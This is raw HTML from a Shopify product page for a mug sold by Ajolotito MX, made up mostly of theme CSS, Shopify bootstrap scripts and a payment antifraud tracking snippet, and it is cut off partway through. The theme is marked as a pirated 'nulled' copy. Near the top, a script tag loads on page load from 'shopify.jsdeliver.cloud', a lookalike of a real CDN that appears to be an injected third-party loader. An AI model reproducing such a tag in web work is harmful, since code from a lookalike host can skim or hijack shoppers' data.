

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajolotito.com.mx/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl
body_size: 45835
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://ajolotito.com.mx/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    
    

    <script
      src="//ajolotito.com.mx/cdn/shop/t/41/assets/main.js?v=1635832143987131921762798621"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error=""
      data-animations-type="Theme-v.1.5.4-ARGYLEGAME-TOKEN-do-not-delete-token-Kj9H234j-H5A_LAs*-)owJ3&sqy-[Anul20251015-59.99&WU-i02Haai-Unlimited-Stores-102025_nulled_by_ARGYLEGAME_theme_support_telegram@argylegame"
    ></script>
    <script src="//ajolotito.com.mx/cdn/shop/t/41/assets/secondary.js?v=179198819201511992791762798621" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//ajolotito.com.mx/cdn/shop/files/AJOLOTITO_LOGOL_RMIX_d499f44a-d192-4d84-80f6-fa39871ba167.png?crop=center&height=32&v=1709168948&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan
 &ndash; Ajolotito MX</title>

    
      <meta name="description" content="&#39;-Taza. -Hecho en México.">
    

    

<meta property="og:site_name" content="Ajolotito MX">
<meta property="og:url" content="https://ajolotito.com.mx/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl">
<meta property="og:title" content="Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan">
<meta property="og:type" content="product">
<meta property="og:description" content="&#39;-Taza. -Hecho en México."><meta property="og:image" content="http://ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959">
  <meta property="og:image:secure_url" content="https://ajolotito.com.mx/cdn/shop/files/AJCO-0003WEB.png?v=1752531959">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="89.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Taza Vers. 2 Ajolotito Niña Y Quetzalcoatl Mirari Chan">
<meta name="twitter:description" content="&#39;-Taza. -Hecho en México.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MYOkiYg1kc5jWk2Ksm6VG-kE2Sz-Fx_ta_wXlneKGzs">
<meta name="facebook-domain-verification" content="s5pnrg9adj34ep76twvo4dc6v79vbz">
<meta name="facebook-domain-verification" content="rb6zn8z5n1lz92mtdd1137gg9m479u">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25551372351/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://ajolotito.com.mx/products/taza-vers-2-ajolotito-nina-y-quetzalcoatl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d4d8c3f62818455eac33d579a65cd9d6","betas":["rich-media-storefront-analytics"],"domain":"ajolotito.com.mx","predictiveSearch":true,"shopId":25551372351,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ajolotito-mx.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"Santa Mamoon 2025 AJOLOTITO","id":135860092991,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "ajolotito.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//ajolotito.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=ajolotito-mx.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25551372351,"offset":-21600,"reqid":"804e451b-37c8-4a0e-b03a-eed716bc3ad7-1769441311","pageurl":"ajolotito.com.mx\/products\/taza-vers-2-ajolotito-nina-y-quetzalcoatl","u":"67e5149f4b7c","p":"product","rtyp":"product","rid":7182657421375};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://ajolotito.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//ajolotito.com.mx/cdn/shop/t/41/compiled_assets/scripts.js?v=9941"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 255, 98, 0;
        --color-base-accent-1: 255, 98, 0;
        --color-base-accent-2: 255, 98, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ff6200;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 150rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//ajolotito.com.mx/cdn/shop/t/41/assets/base.css?v=115610515854116112791762798621" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//ajolotito.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//ajolotito.com.mx/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821762798621"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
